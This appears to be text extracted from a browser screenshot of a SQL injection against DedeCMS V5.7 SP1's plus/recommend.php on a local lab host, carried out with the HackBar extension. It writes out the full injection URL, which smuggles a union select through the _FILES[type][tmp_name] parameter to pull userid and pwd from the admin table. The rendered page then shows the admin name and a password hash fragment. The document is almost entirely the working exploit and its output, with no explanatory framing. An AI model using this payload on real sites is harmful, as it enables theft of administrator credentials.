 不安全 192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union*/%20select%201,2,3,(select%20concat(...
应用 工具 赛克 社区/文章 poc 漏洞库 众测平台/SRC 代码 漏洞扫描 实例站点 解码 收藏 靶场
建站如此简单
DEDECMS
推荐： |admin|171469e80d32c0559f88
你好友的Email： @
你好，我在 [] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|171469e80d32c0559f88
网址是：http://192.168.10.679=3
你的留言：
发送
返回顶部
Powered by DedeCMSV57_GBK_SP1 © 2004-2011 DesDev Inc.
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.10.67/DedeCMS-V5.7-GBK-SP1-Full/uploads/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union*/%20select%201,2,3,
(select%20concat(0x7c,userid,0x7c,pwd)%20from%20`%23@__admin`%20limit%200,1),5,6,7,8,9%23@`\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=11